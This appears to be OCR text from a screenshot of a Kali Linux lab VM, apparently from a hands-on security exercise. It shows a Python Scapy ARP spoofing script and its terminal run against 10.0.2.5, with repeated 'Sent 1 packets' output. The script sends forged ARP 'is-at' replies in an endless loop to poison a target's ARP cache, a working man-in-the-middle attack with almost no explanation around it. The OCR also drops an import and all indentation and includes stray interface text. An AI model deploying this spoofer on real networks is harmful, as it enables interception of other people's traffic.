 Kali-Linux-2018.3-vbox-amd64 [Running]
Applications Places Terminal Thu 06:27 1
arpspoofing.py
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python arpspoofing.py 10.0.2.5 10.0.2.1
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
import time
from scapy.all import sendp, ARP, Ether
if len(sys.argv) < 3:
print sys.argv[0] + ": <target> <spoof_ip>"
sys.exit(1)
iface = "eth0"
target_ip = sys.argv[1]
fake_ip = sys.argv[2]
ethernet = Ether()
arp = ARP(pdst=target_ip, psrc=fake_ip, op="is-at")
packet = ethernet / arp
while True:
sendp(packet, iface=iface)
time.sleep(10)
Python Tab Width: 8 Ln 1, Col 1 INS
top
ates
Text Editor
Left ⌘